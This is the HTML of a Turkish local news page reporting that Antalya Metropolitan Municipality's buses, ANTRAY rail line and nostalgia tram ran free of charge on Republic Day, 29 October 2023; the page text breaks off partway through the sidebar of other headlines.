

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/genel/buyuksehirin-toplu-ulasim-araclari-cumhuriyet-bayraminda-h86631.html
body_size: 13416
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Büyükşehir’in toplu ulaşım araçları Cumhuriyet Bayramı’nda ücretsiz</title>
<meta name="description" content="Antalya Büyükşehir Belediyesi&#039;ne ait resmi plakalı otobüsler ve raylı sistem araçları 29 Ekim Cumhuriyet Bayramı&#039;nda ücretsiz olacak." />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/genel/buyuksehirin-toplu-ulasim-araclari-cumhuriyet-bayraminda-h86631.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/genel/buyuksehirin-toplu-ulasim-araclari-cumhuriyet-bayraminda-h86631.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/genel/buyuksehirin-toplu-ulasim-araclari-cumhuriyet-bayraminda-h86631.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=1973944282">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=306106182">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=1043771747" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=1561650245" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=1225736837"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Büyükşehir’in toplu ulaşım araçları Cumhuriyet Bayramı’nda ücretsiz" />
<meta property="og:description" content="Antalya Büyükşehir Belediyesi&#039;ne ait resmi plakalı otobüsler ve raylı sistem araçları 29 Ekim Cumhuriyet Bayramı&#039;nda ücretsiz olacak." />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2023/10/buyuksehirin_toplu_ulasim_araclari_cumhuriyet_bayraminda_ucretsiz_h86631_02992.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/genel/buyuksehirin-toplu-ulasim-araclari-cumhuriyet-bayraminda-h86631.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Büyükşehir’in toplu ulaşım araçları Cumhuriyet Bayramı’nda ücretsiz" />
<meta name="twitter:url" content="http://www.alanyaadres.com/genel/buyuksehirin-toplu-ulasim-araclari-cumhuriyet-bayraminda-h86631.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Büyükşehir’in toplu ulaşım araçları Cumhuriyet Bayramı’nda ücretsiz" />
 
  <meta name="twitter:description" content="Antalya Büyükşehir Belediyesi’ne ait resmi plakalı otobüsler ve raylı sistem araçları 29 Ekim Cumhuriyet Bayramı’nda ücretsiz olacak." /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2023/10/buyuksehirin_toplu_ulasim_araclari_cumhuriyet_bayraminda_ucretsiz_h86631_02992.jpg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2023/10/buyuksehirin_toplu_ulasim_araclari_cumhuriyet_bayraminda_ucretsiz_h86631_02992.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Büyükşehir’in toplu ulaşım araçları Cumhuriyet Bayramı’nda ücretsiz">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Antalya Büyükşehir Belediyesi&#039;ne ait resmi plakalı otobüsler ve raylı sistem araçları 29 Ekim Cumhuriyet Bayramı&#039;nda ücretsiz olacak.">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="8c812d56ac3aff9e84b6affbbec0350cc70255d2" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="86631" title="Büyükşehir’in toplu ulaşım araçları Cumhuriyet Bayramı’nda ücretsiz" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ2VuZWwvYnV5dWtzZWhpcmluLXRvcGx1LXVsYXNpbS1hcmFjbGFyaS1jdW1odXJpeWV0LWJheXJhbWluZGEtaDg2NjMxLmh0bWw=">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Büyükşehir’in toplu ulaşım araçları Cumhuriyet Bayramı’nda ücretsiz</h1>
                <p class="font-medium mb-0">Antalya Büyükşehir Belediyesi’ne ait resmi plakalı otobüsler ve raylı sistem araçları 29 Ekim Cumhuriyet Bayramı’nda ücretsiz olacak.</p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Genel</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>26 Ekim 2023 Perşembe 13:54</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2023/10/buyuksehirin_toplu_ulasim_araclari_cumhuriyet_bayraminda_ucretsiz_h86631_02992.jpg" alt="Büyükşehir’in toplu ulaşım araçları Cumhuriyet Bayramı’nda ücretsiz" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="86631" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(86631)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(86631)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(86631)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="86631">
                                                  <p>Antalya Büyükşehir Belediyesi, 29 Ekim Cumhuriyet Bayramı’nda belediyeye ait toplu ulaşım araçlarının ücretsiz yolcu taşıması kararı aldı. 29 Ekim Pazar günü belediyenin resmi plakalı otobüsleri, ANTRAY ve nostalji tramvayı vatandaşların Cumhuriyetin 100. Yıl kutlamalarına rahat ulaşım sağlamaları ve Cumhuriyet Bayramı’nı coşkuyla kutlamaları için ücretsiz olacak.</p><div class="p_ad"></div></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/genel/antalyali-miniklerden-cumhuriyetin-100uncu-yilina-ozel-koreografi-h86632.html" title="Antalyalı miniklerden Cumhuriyet’in 100’üncü..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Antalyalı miniklerden Cumhuriyet’in 100’üncü...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/antalya-caddeleri-kirmizi-beyaza-burundu-h86633.html" title="Antalya caddeleri kırmızı beyaza büründü"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Antalya caddeleri kırmızı beyaza büründü</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/icra-memurunu-karsisinda-goren-kiraci-tahliyeyi-benzin-bidonuyla-h86634.html" title="İcra memurunu karşısında gören kiracı, tahliyeyi..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">İcra memurunu karşısında gören kiracı, tahliyeyi...</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/baskan-bocek-cumhuriyet-demek-bagimsizlik-demek-h86635.html" title="Başkan Böcek: “Cumhuriyet demek bağımsızlık..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Başkan Böcek: “Cumhuriyet demek bağımsızlık...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/calinan-motosikletini-yolda-gordu-dedektif-gibi-takip-edip-yakaladi-h86636.html" title="Çalınan motosikletini yolda gördü, dedektif gibi..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Çalınan motosikletini yolda gördü, dedektif gibi...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanya-universitesinde-yuz-yillik-cinar-cumhuriyet-konusuldu-h86637.html" title="Alanya Üniversitesi’nde “Yüz Yıllık Çınar:..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Alanya Üniversitesi’nde “Yüz Yıllık Çınar:...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/kitap-kurtlari-baskan-yucel-tarafindan-odullendirildi-h86638.html" title="Kitap kurtları Başkan Yücel tarafından ödüllendirildi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Kitap kurtları Başkan Yücel tarafından ödüllendirildi</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/ahsap-ev-yanarak-kul-oldu-h86639.html" title="Ahşap ev yanarak kül oldu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Ahşap ev yanarak kül oldu</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/19-farkli-noktada-75-ekip-291-personelle-sok-yol-uygulamasi-h86640.html" title="19 farklı noktada 75 ekip 291 personelle şok yol..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">19 farklı noktada 75 ekip 291 personelle şok yol...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/antgiad-baskani-sert-ulkemizin-ve-kentimizin-gelecegi-icin-emek-h86641.html" title="ANTGİAD Başkanı Sert: “Ülkemizin ve kentimizin..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">ANTGİAD Başkanı Sert: “Ülkemizin ve kentimizin...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/05/ozgur_ozel_saldirganinin_alanya_detaylari_h92140_7ec08.jpg" alt="Özgür Özel saldırganının Alanya detayları" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" title="Özgür Özel saldırganının Alanya detayları" class="title h4 one-line">Özgür Özel saldırganının Alanya detayları</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/10/konakli_da_halk_otellere_isyan_etti_h90934_f4361.jpg" alt="Konaklı&#039;da halk otellere isyan etti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" title="Konaklı&#039;da halk otellere isyan etti" class="title h4 one-line">Konaklı&#039;da halk otellere isyan etti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanya_da_49_bin_secmen_sandiga_gitmedi_h89823_f134f.png" alt="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="title h4 one-line">Alanya&#039;da 49 bin seçmen sandığa gitmedi!</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanyada_secilen_muhtarlar_tek_tek_belli_oluyor_h89822_648e7.png" alt="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" title="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="title h4 one-line">Alanya’da seçilen muhtarlar tek tek belli oluyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/antalya_da_3_kadin_belediye_baskani_donemi_h89821_be6ea.png" alt="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" title="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="title h4 one-line">Antalya&#039;da 3 kadın belediye başkanı dönemi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
